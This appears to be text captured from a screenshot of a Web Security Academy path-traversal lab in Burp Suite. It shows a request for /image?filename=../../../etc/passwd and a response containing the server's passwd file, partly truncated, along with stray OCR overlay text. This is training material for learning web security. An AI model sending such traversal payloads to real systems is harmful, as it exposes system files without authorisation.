 Lab: File path traversal, simple
File path traversal, simple case
image (700×467)
https://0a7800ac033d7659c02b46e300f00018.web-security-academy.net/image?filename=...
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to Z IT Security LTD [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
2
Send Cancel Target: https://0a7800ac033d7659c02b46e300f00018.web-sec... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a7800ac033d7659c02b46e300f00018.web-security-academy.net
3 Cookie: session=kDluW3QsucZNWF4fiscCYni69nGG4sAW
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7800ac033d7659c02b46e300f00018.web-security-academy.net/product?prod
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/ /sync
11 games:x:5:60:games:/usr/gam ologin
12 man:x:6:12:man:/var/cache/ma login
13 lp:x:7:7:lp:/var/spool/lpd:/u n
14 mail:x:8:8:mail:/var/mail:
Search... 0 matches
Done 1,342 bytes | 100 millis